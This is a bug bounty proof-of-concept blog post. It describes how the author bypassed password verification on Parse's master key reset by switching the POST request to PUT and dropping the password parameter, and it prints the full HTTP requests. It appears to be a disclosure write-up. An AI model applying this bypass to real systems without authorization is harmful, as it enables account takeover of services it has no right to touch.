Auth bypass in Facebook Aquired Parse
Auth bypass in Facebook Aquired Parse – Bug Bounty POC :
Hello Bug Bounty POC Viewers Its me Hisham Mir once again with an Simple Auth bypass in Facebook Aquired Parse, so there is an Feature in parse for reseting some type of Master Key and it requires your current password verification. So lets start how i bypassed the current password verification with simply some manipulation of parameters. When we enter our password and click master key reset an request like this was sent:
POST /apps/test–31920/reset_master_key HTTP/1.1
Host: www.parse.com
Connection: keep-alive
Content-Length: 137
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.parse.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.parse.com/apps/test–31920/edit
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: [Cookies]utf8=%E2%9C%93&authenticity_token=[auth token]&password_confirm_reset_master_key=[password]
So I tried these ways to bypass it :
– Removing the password parameter from the request.
– Removing the token from request.
– using Wrong token
Obviously i was looking for some csrf or current password validation bypass by applying through the above mentioned ways, but none of
the ways worked :/ because it was not an Average website so we can easily bypass by removing the parameters, i was about to give up
So Suddenly i noticed an Request going through the server like this.
PUT /apps/test–31920/reset_master_key HTTP/1.1
Host: www.parse.com
Connection: keep-alive
Content-Length: 137
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.parse.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.parse.com/apps/test–31920/edit
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: [Cookies]
I was first shocked to see the request going through the same End points with no parameters, so i tried sending this same request in the repeater but the server was
not accepting it, So It was an Dead End. Later that night i turned on the laptop and decided to give it another try, An idea of parameter manipulation poped into my
mind, So i just copied these parameters from the original request :
– utf8=%E2%9C%93&authenticity_token=[auth token]
So the final request became,
PUT /apps/test–31920/reset_master_key HTTP/1.1
Host: www.parse.com
Connection: keep-alive
Content-Length: 137
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.parse.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.parse.com/apps/test–31920/edit
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: [Cookies]utf8=%E2%9C%93&authenticity_token=[auth token]
When i send this request in the repeater the response showed
HTTP/1.1 302 Found
Which redirected me to the same page with an successful reset message. It was all the PUT request which was going through it other wise i would not have able to thinking
about changing the POST to PUT and removing the password parameter. So guys It was Simple i hope you guys understood, it was just manipulation of some parameters to an different
Request.
Auth bypass in Facebook Aquired Parse – Reply of Facebook :

Auth bypass in Facebook Aquired Parse
Any of the Readers if need help in any type of issue, he can catch me up on Facebook or mail me Directly at Butt@bugbountypoc.com












whoah this blog is fantastic i love reading your articles. Keep up the great work! You know, a lot of people are searching around for this info, you could aid them greatly.
Awesome bro… nice catch
thanks